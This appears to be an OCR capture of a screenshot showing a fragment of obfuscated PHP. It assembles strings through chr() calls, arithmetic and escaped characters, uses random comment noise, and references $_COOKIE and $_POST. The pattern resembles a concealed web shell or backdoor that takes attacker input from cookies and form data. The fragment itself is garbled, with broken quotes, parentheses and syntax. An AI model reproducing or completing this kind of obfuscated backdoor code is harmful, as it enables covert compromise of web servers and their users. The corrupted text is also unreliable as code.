
xNol  */
.	chr
/*  UdtE   */
( 
667
/* dwA */
-  
553
145"
/*xJD   */
.	
"\x61"
	.
/*   VjHBI*/
chr	(
1
)	.	chr
/*coDO */
(
112
)
/*  c  */
.	
"\154"
	.	
'o
(
112
)	.	
"\x61"
	.	chr     (
/*   WXInu*/
141
  
/
=> 
"hTlqIANtu"
/*ns */
);

	(	
"AQVlkFIcQmnCrokJJaYYZZyHxl"
   => 
"EUWOUtYwJhyODxA
IgU
, 
$_COOKIE
,	
$XHIgU
,
/*   sH   */
$_POST
,	
$A
*/
'3684'
;

)